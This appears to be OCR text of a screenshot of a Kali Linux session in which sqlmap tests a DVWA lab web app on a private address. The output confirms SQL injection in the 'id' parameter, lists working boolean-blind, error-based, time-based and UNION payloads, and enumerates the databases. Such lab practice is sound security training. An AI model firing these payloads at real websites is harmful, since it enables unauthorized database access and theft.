 kali-linux-2026.2-virtualbox-amd64 (nmap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:03
kali@kali: ~
Session Actions Edit View Help
[21:02:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - commen
t)'
[21:02:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:02:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[21:02:53] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:02:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:02:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:02:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:02:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ext
ending the range for current UNION query injection technique test
[21:02:53] [INFO] target URL appears to have 2 columns in query
[21:02:53] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:02:53] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data ret
rieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3039=3039#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(1992,CONCAT(0×5c,0×71786a7871,(SELECT (ELT(1992=1992,1))),0×7171627171))-- LkJs&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1953 FROM (SELECT(SLEEP(5)))kWfr)-- WLbV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71786a7871,0×5a48497570527768714e70726366674e53727176544479766a5767674a504d53574f67644362484a,0×7171627171
)#&Submit=Submit
---
[21:02:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[21:02:53] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[21:02:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.112'
[*] ending @ 21:02:53 /2026-10-28/
┌──(kali㉿kali)-[~]
└─$
KALI
Right Ctrl